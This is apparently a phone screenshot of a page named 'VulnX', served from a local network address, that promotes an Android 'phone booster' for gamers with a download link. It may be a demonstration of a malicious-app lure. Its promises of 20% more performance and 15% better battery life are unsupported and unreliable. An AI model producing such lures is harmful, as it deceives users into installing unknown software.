 20:18
4G
46
192.168.43.190
1
VulnX
Introduction :-
Welcome to VulnX, here we are publishing
our phone booster application. We have
created this application particularly for
android users who are interested in gaming.
We know the struggles faced by the gamers
who do not own a high quality phone. Using
this application will benefit you a lot! We
promise you many things. This application
will :-
• Enhance your phone performance by 20%
• Improve battery life by 15%
• Enable high FPS most of time.
• Fix phone heating issues.
Click here to download this amazing
application!